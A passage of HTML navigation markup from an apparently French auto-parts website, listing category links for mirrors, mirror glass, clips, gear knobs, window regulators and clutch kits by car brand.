	<a 	href="https://www.piecesautos2607.com/1007-mini" title="Retroviseur pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1008-mitsubishi" title="Retroviseur pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/664-nissan" title="Rétroviseur Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1009-opel" title="Rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/624-peugeot" title="Rétroviseur pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1010-porsche" title="Rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1011-renault" title="Rétroviseur pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1012-rover" title="Rétroviseur pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1013-saab" title="Rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1014-seat" title="Rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1015-skoda" title="Rétroviseur pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1016-smart" title="Rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1017-ssangyong" title="Rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1018-subaru" title="Rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1019-suzuki" title="Rétroviseur pour Suzuki">
		Suzuki 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1020-toyota" title="Rétroviseur pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1021-volkswagen" title="Rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1022-volvo" title="rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De Rétroviseur">
		Glace De Rétroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1023-alfa-romeo" title="Glace de rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1024-audi" title="Glace de rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1025-autobianchi" title="Glace de rétroviseur pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1026-bmw" title="Glace de rétroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1027-chevrolet" title="Glace de rétroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1028-chrysler" title="Glace de rétroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1029-citroen" title="Glace de rétroviseur pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1030-dacia" title="Glace de rétroviseur pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1031-daewoo" title="Glace de rétroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1032-daihatsu" title="Glace de rétroviseur pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1033-dodge" title="Glace de rétroviseur pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1034-ds" title="Glace de rétroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1035-fiat" title="Glace de rétroviseur pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1036-ford" title="Glace de rétroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1037-honda" title="Glace de rétroviseur pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1038-hyundai" title="Glace de rétroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1039-isuzu" title="Glace de rétroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1040-iveco" title="Glace de rétroviseur pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1041-jaguar" title="Glace de rétroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1042-jeep" title="Glace de rétroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1043-kia" title="Glace de rétroviseur pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1044-lancia" title="Glace de rétroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1045-land-rover" title="Glace de rétroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1046-lexus" title="Glace de rétroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1047-maserati" title="Glace de rétroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1048-mazda" title="Glace de rétroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1049-mercedes" title="Glace de rétroviseur pour Mercedes">
		Mercedes 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1050-mini" title="Glace de rétroviseur pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1051-mitsubishi" title="Glace de rétroviseur pour Mitsubishi">
		Mitsubishi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1052-nissan" title="Glace de rétroviseur pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1053-opel" title="Glace de rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1054-peugeot" title="Glace de rétroviseur pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1055-porsche" title="Glace de rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1056-renault" title="Glace de rétroviseur pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1057-rover" title="Glace de rétroviseur pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1058-saab" title="Glace de rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1059-seat" title="Glace de rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1060-skoda" title="Glace de rétroviseur pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1061-smart" title="Glace de rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1062-ssangyong" title="Glace de rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1063-subaru" title="Glace de rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1064-suzuki" title="Glace de rétroviseur pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1065-toyota" title="Glace de rétroviseur pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1066-volkswagen" title="Glace de rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1067-volvo" title="Glace de rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/650-clips-agrafe-plastique" title="Clips Agrafe Plastique">
		Clips Agrafe Plastique
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1068-alfa-romeo" title="Clips Agrafe plastique pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1069-audi" title="Clips Agrafe plastique pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1070-autobianchi" title="Clips Agrafe plastique pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1071-bmw" title="Clips Agrafe plastique pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1072-chevrolet" title="Clips Agrafe plastique pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1073-chrysler" title="Clips Agrafe plastique pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1074-citroen" title="Clips Agrafe plastique pour Citroen">
		Citroen 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1362-pommeau-de-vitesse" title="Pommeau de Vitesse tous modèles">
		Pommeau de Vitesse
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1363-alfa-romeo" title="Pommeau de Vitesse pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1364-audi" title="Pommeau de Vitesse pour AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1365-bmw" title="Pommeau de Vitesse pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1367-chevrolet" title="Pommeau de Vitesse pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1388-dacia" title="Pommeau de Vitesse pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1368-citroen" title="Pommeau de Vitesse pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1366-mini" title="Pommeau de Vitesse pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1369-fiat" title="Pommeau de Vitesse pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1371-ford" title="Pommeau de Vitesse pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1370-peugeot" title="Pommeau de Vitesse pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1372-honda" title="Pommeau de Vitesse pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1373-hyundai" title="Pommeau de Vitesse pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1374-kia" title="Pommeau de Vitesse pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1375-mercedes" title="Pommeau de Vitesse pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1376-smart" title="Pommeau de Vitesse pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1377-mitsubishi" title="Pommeau de Vitesse pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1378-mazda" title="Pommeau de Vitesse pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1379-nissan" title="Pommeau de Vitesse pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1380-opel" title="Pommeau de Vitesse pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1381-renault" title="Pommeau de Vitesse pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1382-saab" title="Pommeau de Vitesse pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1383-skoda" title="Pommeau de Vitesse pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1384-suzuki" title="Pommeau de Vitesse pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1385-toyota" title="Pommeau de Vitesse pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1386-iveco" title="Pommeau de Vitesse pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1387-volkswagen" title="Pommeau de Vitesse pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/35-leve-vitre" title="Leve Vitre Toutes Marques">
		Leve vitre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/456-alfa-romeo" title="LEVE VITRE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/457-audi" title="LEVE VITRE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/458-autobianch" title="LEVE VITRE POUR AUTOBIANCHI">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/459-bmw" title="LEVE VITRE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/460-chevrolet" title="LEVE VITRE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/461-chrysler" title="LEVE VITRE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/462-citroen" title="LEVE VITRE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/463-dacia" title="LEVE VITRE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/464-daewoo" title="LEVE VITRE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/465-daihatsu" title="LEVE VITRE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/466-dodge" title="LEVE VITRE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/467-ds" title="LEVE VITRE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/468-ferrari" title="LEVE VITRE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/469-fiat" title="LEVE VITRE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/470-ford" title="LEVE VITRE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/471-honda" title="LEVE VITRE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/472-hyundai" title="LEVE VITRE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/473-isuzu" title="LEVE VITRE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/474-iveco" title="LEVE VITRE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/475-jaguar" title="LEVE VITRE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/476-jeep" title="LEVE VITRE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/477-kia" title="LEVE VITRE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/478-lada" title="LEVE VITRE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/479-lancia" title="LEVE VITRE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/480-land-rover" title="LEVE VITRE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/481-lexus" title="LEVE VITRE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/482-maserati" title="LEVE VITRE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/483-mazda" title="LEVE VITRE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/484-mercedes" title="LEVE VITRE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/485-mini" title="LEVE VITRE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/486-mitsubishi" title="LEVE VITRE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/487-nissan" title="LEVE VITRE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/488-opel" title="LEVE VITRE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/489-peugeot" title="LEVE VITRE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/490-porsche" title="LEVE VITRE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/491-renault" title="LEVE VITRE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/492-rover" title="LEVE VITRE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/494-saab" title="LEVE VITRE POUR  SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/495-seat" title="LEVE VITRE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/496-skoda" title="LEVE VITRE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/497-ssangyong" title="LEVE VITRE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/493-subaru" title="LEVE VITRE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/498-suzuki" title="LEVE VITRE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/499-tata" title="LEVE VITRE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/500-toyota" title="LEVE VITRE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/501-volkswagen" title="LEVE VITRE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/502-volvo" title="LEVE VITRE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/625-bouton-interrupteur-de-leve-vitre-warning" title="Bouton interrupteur de lève vitre + warning Tous Modèles">
		Bouton interrupteur de lève vitre + warning
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1075-commodo-de-phare" title="Commode de Phare Tous Modèles">
		Commodo de Phare
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pièces Moteur">
		Pièces Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / Butée">
		Embrayage / Butée
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1143-alfa-romeo" title="KIT EMBRAYAGE POUR ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1144-audi" title="KIT EMBRAYAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1145-autobianchi" title="KIT EMBRAYAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1146-bmw" title="KIT EMBRAYAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1147-buick" title="KIT EMBRAYAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1148-cadillac" title="KIT EMBRAYAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1149-chevrolet" title="KIT EMBRAYAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1150-chrysler" title="KIT EMBRAYAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1151-citroen" title="KIT EMBRAYAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1152-dacia" title="KIT EMBRAYAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1154-daewoo" title="KIT EMBRAYAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1155-daihatsu" title="KIT EMBRAYAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1156-dodge" title="KIT EMBRAYAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1157-ds" title="KIT EMBRAYAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1158-ferrari" title="KIT EMBRAYAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1159-fiat" title="KIT EMBRAYAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1160-ford" title="KIT EMBRAYAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1161-gmc" title="KIT EMBRAYAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1162-honda" title="KIT EMBRAYAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1163-hyundai" title="KIT EMBRAYAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1164-hummer" title="KIT EMBRAYAGE POUR HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1165-infiniti" title="KIT EMBRAYAGE POUR INFINITI">
		INFINITI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1166-isuzu" title="KIT EMBRAYAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1167-iveco" title="KIT EMBRAYAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1168-jaguar" title="KIT EMBRAYAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1169-jeep" title="KIT EMBRAYAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1170-kia" title="KIT EMBRAYAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1171-lada" title="KIT EMBRAYAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1172-lancia" title="KIT EMBRAYAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1173-land-rover" title="KIT EMBRAYAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1174-lexus" title="KIT EMBRAYAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1175-maserati" title="KIT EMBRAYAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1176-mazda" title="KIT EMBRAYAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1177-mercedes" title="KIT EMBRAYAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1178-mercury" title="KIT EMBRAYAGE POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1179-mini" title="KIT EMBRAYAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1180-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1181-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1182-nissan" title="KIT EMBRAYAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1183-opel" title="KIT EMBRAYAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1184-oldsmobile" title="KIT EMBRAYAGE POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1185-peugeot" title="KIT EMBRAYAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1186-porsche" title="KIT EMBRAYAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1187-pontiac" title="KIT EMBRAYAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1188-renault" title="KIT EMBRAYAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1189-rover" title="KIT EMBRAYAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1190-saab" title="KIT EMBRAYAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1191-saturn" title="KIT EMBRAYAGE POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1192-seat" title="KIT EMBRAYAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1193-skoda" title="KIT EMBRAYAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1194-ssangyong" title="KIT EMBRAYAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1195-subaru" title="KIT EMBRAYAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1196-suzuki" title="KIT EMBRAYAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1197-tata" title="KIT EMBRAYAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
